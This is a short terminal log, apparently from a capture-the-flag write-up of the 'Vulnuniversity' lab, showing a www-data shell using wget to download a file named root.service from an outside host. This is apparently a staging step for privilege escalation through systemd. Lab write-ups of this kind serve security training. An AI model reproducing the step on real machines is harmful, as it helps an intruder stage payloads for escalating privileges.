 www-data@vulnuniversity:/var/tmp$ wget http://10.21.16.176:8000/root.service
--2024-07-02 06:05:00--  http://10.21.16.176:8000/root.service
Connecting to 10.21.16.176:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 163 [application/octet-stream]
Saving to: 'root.service'
root.service             100%[===================================>]     163  --.-KB/s    in 0s
2024-07-02 06:05:00 (35.4 MB/s) - 'root.service' saved [163/163]
www-data@vulnuniversity:/var/tmp$ ls
root.service
systemd-private-937bdb0bf3d44037b7070c680c5e792d-systemd-timesyncd.service-Vi1MDB
systemd-private-b0b942c044f247e3b04145ddb23b2e04-systemd-timesyncd.service-t6ODER
systemd-private-e09bf07bb72943c9b336bd900cc75bb5-systemd-timesyncd.service-BkOgA7
www-data@vulnuniversity:/var/tmp$